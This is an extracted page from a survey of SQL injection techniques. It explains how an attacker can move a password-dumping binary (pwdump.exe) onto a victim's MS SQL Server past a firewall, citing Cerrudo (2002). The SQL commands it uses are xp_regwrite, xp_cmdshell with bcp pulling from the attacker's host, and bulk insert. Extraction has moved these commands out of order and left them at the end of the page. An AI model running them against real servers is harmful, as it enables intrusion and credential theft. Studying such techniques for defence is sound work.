attack taxonomy •
SURVEY OF TECHNIQUES
Hacking with SQL Injection Exposed 143
139 typically is blocked at the firewall, the attacker will need another method of getting
the binaries onto the victim’s file system. This can be done by uploading a binary file into
a table local to the attacker and then pulling the data to the victim’s file system using a
SQL Server connection (Cerrudo 2002).
Cerrudo (2002) proposes a clever approach to achieve this result. The process begins by
creating a table on the local server as follows:
Then, the attacker would then upload the binary into the table as follows:
The binary can then be downloaded to the victim server from the attacker’s server by
running the following SQL statement on the victim server:
This statement will issue an outbound connection to the attacker’s server and write the
results of the query into a file recreating the executable. In this case, the connection will
be made using the default protocol and port which could likely be blocked by the
firewall. To circumvent the firewall, the attacker could try:
exec xp_regwrite
'HKEY_LOCAL_MACHINE','SOFTWAREMicrosoftMSSQLServerClientConnectTo',
'HackerSrvAlias','REG_SZ','DBMSSOCN,hackersip,80'
exec xp_cmdshell 'bcp "select * from
AttackerTable" queryout
pwdump.exe -c -Craw -Shackersip -Usa -Ph8ck3r'
bulk insert AttackerTable from 'pwdump.exe'
with (codepage='RAW')
create table AttackerTable (data text)
 